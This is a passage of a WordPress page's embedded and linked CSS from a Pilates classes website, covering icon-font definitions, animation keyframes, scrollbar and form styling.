on-sort-numeric-asc:"";--eplusicon-sort-numberic-desc:"";--eplusicon-sort-amount-asc:"";--eplusicon-sort-amount-desc:"";--eplusicon-command:"";--eplusicon-shift:"";--eplusicon-ctrl:"";--eplusicon-opt:"";--eplusicon-checkbox-checked:"";--eplusicon-checkbox-unchecked:"";--eplusicon-radio-checked:"";--eplusicon-radio-checked2:"";--eplusicon-radio-unchecked:"";--eplusicon-crop:"";--eplusicon-make-group:"";--eplusicon-ungroup:"";--eplusicon-scissors:"";--eplusicon-filter:"";--eplusicon-font:"";--eplusicon-ligature:"";--eplusicon-ligature2:"";--eplusicon-text-height:"";--eplusicon-text-width:"";--eplusicon-font-size:"";--eplusicon-bold:"";--eplusicon-underline:"";--eplusicon-italic:"";--eplusicon-strikethrough:"";--eplusicon-omega:"";--eplusicon-sigma:"";--eplusicon-page-break:"";--eplusicon-superscript:"";--eplusicon-subscript:"";--eplusicon-superscript2:"";--eplusicon-subscript2:"";--eplusicon-text-color:"";--eplusicon-pagebreak:"";--eplusicon-clear-formatting:"";--eplusicon-table:"";--eplusicon-table2:"";--eplusicon-insert-template:"";--eplusicon-pilcrow:"";--eplusicon-ltr:"";--eplusicon-rtl:"";--eplusicon-section:"";--eplusicon-paragraph-left:"";--eplusicon-paragraph-center:"";--eplusicon-paragraph-right:"";--eplusicon-paragraph-justify:"";--eplusicon-indent-increase:"";--eplusicon-indent-decrease:"";--eplusicon-share:"";--eplusicon-new-tab:"";--eplusicon-embed:"";--eplusicon-embed2:"";--eplusicon-terminal:"";--eplusicon-share2:"";--eplusicon-mail:"";--eplusicon-mail2:"";--eplusicon-mail3:"";--eplusicon-mail4:"";--eplusicon-amazon:"";--eplusicon-google:"";--eplusicon-google2:"";--eplusicon-google3:"";--eplusicon-google-plus:"";--eplusicon-google-plus2:"";--eplusicon-google-plus3:"";--eplusicon-hangouts:"";--eplusicon-google-drive:"";--eplusicon-facebook:"";--eplusicon-facebook2:"";--eplusicon-instagram:"";--eplusicon-whatsapp:"";--eplusicon-spotify:"";--eplusicon-telegram:"";--eplusicon-twitter:"";--eplusicon-vine:"";--eplusicon-vk:"";--eplusicon-renren:"";--eplusicon-sina-weibo:"";--eplusicon-rss:"";--eplusicon-rss2:"";--eplusicon-youtube:"";--eplusicon-youtube2:"";--eplusicon-twitch:"";--eplusicon-vimeo:"";--eplusicon-vimeo2:"";--eplusicon-lanyrd:"";--eplusicon-flickr:"";--eplusicon-flickr2:"";--eplusicon-flickr3:"";--eplusicon-flickr4:"";--eplusicon-dribbble:"";--eplusicon-behance:"";--eplusicon-behance2:"";--eplusicon-deviantart:"";--eplusicon-500px:"";--eplusicon-steam:"";--eplusicon-steam2:"";--eplusicon-dropbox:"";--eplusicon-onedrive:"";--eplusicon-github:"";--eplusicon-npm:"";--eplusicon-basecamp:"";--eplusicon-trello:"";--eplusicon-wordpress:"";--eplusicon-joomla:"";--eplusicon-ello:"";--eplusicon-blogger:"";--eplusicon-blogger2:"";--eplusicon-tumblr:"";--eplusicon-tumblr2:"";--eplusicon-yahoo:"";--eplusicon-yahoo2:"";--eplusicon-tux:"";--eplusicon-appleinc:"";--eplusicon-finder:"";--eplusicon-android:"";--eplusicon-windows:"";--eplusicon-windows8:"";--eplusicon-soundcloud:"";--eplusicon-soundcloud2:"";--eplusicon-skype:"";--eplusicon-reddit:"";--eplusicon-hackernews:"";--eplusicon-wikipedia:"";--eplusicon-linkedin:"";--eplusicon-linkedin2:"";--eplusicon-lastfm:"";--eplusicon-lastfm2:"";--eplusicon-delicious:"";--eplusicon-stumbleupon:"";--eplusicon-stumbleupon2:"";--eplusicon-stackoverflow:"";--eplusicon-pinterest:"";--eplusicon-pinterest2:"";--eplusicon-xing:"";--eplusicon-xing2:"";--eplusicon-flattr:"";--eplusicon-foursquare:"";--eplusicon-yelp:"";--eplusicon-paypal:"";--eplusicon-chrome:"";--eplusicon-firefox:"";--eplusicon-IE:"";--eplusicon-edge:"";--eplusicon-safari:"";--eplusicon-opera:"";--eplusicon-file-pdf:"";--eplusicon-file-openoffice:"";--eplusicon-file-word:"";--eplusicon-file-excel:"";--eplusicon-libreoffice:"";--eplusicon-html-five:"";--eplusicon-html-five2:"";--eplusicon-css3:"";--eplusicon-git:"";--eplusicon-codepen:"";--eplusicon-svg:"";--eplusicon-IcoMoon:""}.eplusicon-folder-open1:before{content:""}.eplusicon-folder-open-o:before{content:""}.eplusicon-openid:before{content:""}.eplusicon-opencart:before{content:""}.eplusicon-envelope-open:before{content:""}.eplusicon-envelope-open-o:before{content:""}.eplusicon-shower:before{content:""}.eplusicon-folder-open:before{content:""}.eplusicon-file-openoffice:before{content:""}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab:focus{box-shadow:none!important}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab.ep-icons-select-active{border-bottom:1px solid #000;color:#000!important}.ep-animation-control .cwp-opt .ep-important-btn:focus{outline:none}.ep-animation-control .cwp-opt .ep-important-btn.ep-active{background-color:#eaeaea!important;color:var(--wp-admin-theme-color)!important}.ep-animation-control .ep-is-disabled{opacity:.5;pointer-events:none}@keyframes editor-plus-bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transform:translateZ(0) scaleY(.95);transition-timing-function:cubic-bezier(.215,.61,.355,1)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes editor-plus-bounceLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(25px,0,0) scaleX(1)}75%{transform:translate3d(-10px,0,0) scaleX(.98)}90%{transform:translate3d(5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px,0,0) scaleX(1)}75%{transform:translate3d(10px,0,0) scaleX(.98)}90%{transform:translate3d(-5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}75%{transform:translate3d(0,10px,0) scaleY(.95)}90%{transform:translate3d(0,-5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;transform:translate3d(0,25px,0) scaleY(.9)}75%{transform:translate3d(0,-10px,0) scaleY(.95)}90%{transform:translate3d(0,5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-slide{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-fade{0%{opacity:0}to{opacity:1}}@keyframes editor-plus-roll{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:translateZ(0)}}@keyframes editor-plus-flip{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipDown{0%{opacity:0;transform:rotateX(80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipUp{0%{opacity:0;transform:rotateX(-80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipRight{0%{opacity:0;transform:rotateY(-80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipLeft{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-zoom{0%{opacity:1;transform:scale(0)}to{opacity:1;transform:scale(1)}}@keyframes editor-plus-fold{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldUp{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldRight{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:100% 50%}50%{transform:translateX(50%) rotateY(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(100%) rotateY(-180deg) scale(1);transform-origin:0 50%}}@keyframes editor-plus-foldDown{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 100%}50%{transform:translateY(50%) rotateX(90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(100%) rotateX(180deg) scale(1);transform-origin:50% 0}}@keyframes editor-plus-foldLeft{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:0 50%}50%{transform:translateX(-50%) rotateY(90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(-100%) rotateY(180deg) scale(1);transform-origin:100% 50%}}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content .ep-td-template .overlay{background-color:rgb(0 0 0 / .541);height:100%;left:0;opacity:0;position:absolute;top:0;transition:.5s;width:100%}.ep-directory-main .root .ep-directory-content .ep-td-template:hover .overlay{opacity:1}.ep_toggles_wrapper .ep_toggle_item_content_show{visibility:visible}.ep_toggles_wrapper .ep_toggle_item_content_hide{visibility:hidden}.ep_tabs_header .ep_label_main:focus{outline:none}@media screen and (max-width:480px){.ep_tabs_left,.ep_tabs_right{flex-direction:column}}.ep_tabs_wrapper .ep_tab_item_wrapper.ep_active_content{animation:fade-tab .3s;display:block}@keyframes fade-tab{0%{opacity:0}to{opacity:1}}@media screen and (max-width:480px){.ep_cd_stack_mobile{flex-direction:column}}@media(max-width:781px){.ep-custom-column{flex-wrap:wrap!important}}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon.ep-active{background:#000;color:#fff}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon:not(.ep-active):hover{background:#e8e5e5} }</style>
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css' media=''  onload="this.onload=null;this.rel='stylesheet';this.media='all';" media="print"/>
<style id='editor_plus-plugin-frontend-style-inline-css'>@font-face{font-display:swap;
      font-family: 'eplus-icon';
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      
    }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css'>.mp_wrapper :focus{outline:0}.mp_wrapper textarea:focus-visible,.mp_wrapper select:focus-visible,.mp_wrapper input[type=text]:focus-visible,.mp_wrapper input[type=url]:focus-visible,.mp_wrapper input[type=email]:focus-visible,.mp_wrapper input[type=tel]:focus-visible,.mp_wrapper input[type=number]:focus-visible,.mp_wrapper input[type=password]:focus-visible,.mp_wrapper .iti__selected-flag:focus-visible{border:2px solid #bcbcbc}.mp_wrapper input[type=checkbox]:focus-visible,.mp_wrapper input[type=radio]:focus-visible{outline:2px solid #bcbcbc}.mp_wrapper input[type=file]:focus-visible{border:2px solid #bcbcbc}.mepr-login-form-wrap input[name=rememberme]:focus-visible{outline:2px solid #bcbcbc}.mepr-login-form-wrap a:focus-visible,.mepr-form label a:focus-visible{color:#06429e;font-weight:500;text-decoration:underline}.mp_wrapper .mp-form-row.mp-address-group label.placeholder-text.active,.mp_wrapper .mp-form-row .mp-form-row-group label.placeholder-text.active,#mepr_loginform .mp-form-label label.placeholder-text.active,.mepr-pro-template .mp_wrapper .mepr_mepr-address-country .mp-form-label label.placeholder-text,.mepr-pro-template .mp_wrapper .mepr_mepr-address-state .mp-form-label label.placeholder-text{transform:translate(0,-20px);padding:0 5px;background:#fff;color:#06429e;font-size:13px!important}.mepr-paywall-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .7);align-items:center;justify-content:center;z-index:9999;overflow-y:auto}.mepr-paywall-container.active{transition:all 0.3s ease-out;top:20%;min-height:80vh}body:has(.mepr-paywall-overlay){overflow:hidden}@media (max-width:767px){.mepr-paywall-container{padding-left:40px;padding-right:40px}}</style>
<link rel='stylesheet' id='mp-theme-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css'>@charset "UTF-8";.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-center{align-items:center}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image figure{margin:0}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 